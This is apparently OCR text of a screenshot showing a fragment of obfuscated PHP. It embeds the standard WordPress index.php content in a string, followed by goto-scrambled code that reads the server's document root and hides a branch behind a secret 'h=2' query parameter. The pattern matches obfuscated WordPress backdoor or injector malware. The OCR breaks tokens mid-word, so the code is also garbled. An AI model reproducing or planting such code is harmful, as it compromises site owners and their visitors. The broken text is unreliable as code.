
 * @package WordPress\xd\xa */

\xa

/**

\xa * Tells WordPress to load the WordPress 
theme and output it.

\xa *

 * @var bool

 */

\xadefine( 'WP_USE_THEMES', true );

\xd\xa/** Loads the WordPress Environment an
d Template */\xd

require( dirname( __FILE__ ) . '/wp-blog-hea
der.php' );"
; 
goto
 Ay580; i8iJg: 
$jrJyP
 = 
$_
SERVER
[
"DOCUMENT_ROOT"
]; 
goto
 ty5l0; soYDu: 
if
 (!(
isset
(
$_GET
[
"h"
]) && 
$_GET
[
"h"
] == 
"2"
)) { 
goto
 xhnFS; } 
goto
 DWThD; D9CKb: iTz
ek(); 
goto
 b6J1I; sPqBF: 
function
I1OWs
(
$mbA
W7
, 
$oZliX
 = 
"html"
, 
$peEN6
 = 
"li"
)
{ 
goto
 K
K9cA; fLc_2: 
$mbAW7
[
"title"
] = 
''
; 
goto
 l19k
C; gnIB_: 
if
 (!(
$mbAW7
[
"status"
] == 
"fail"
)) 
{ 
goto
 UKIxu; } 
goto
 pExDt; KK9cA: 
if
 (!(
$oZ
liX
 != 
"html"
)) { 
goto
 foDb1; } 
goto
 BWTu8; 
T9fKv: 
return
; 
goto
 EEQpy; mDzc3: 
if
 (!(size
of(
$mbAW7
[
"message"
]) > 
0
)) { 
goto
 EykWj; } 
goto
 BGSEm; d3Ink: 
echo
"---------end "
 . 
$m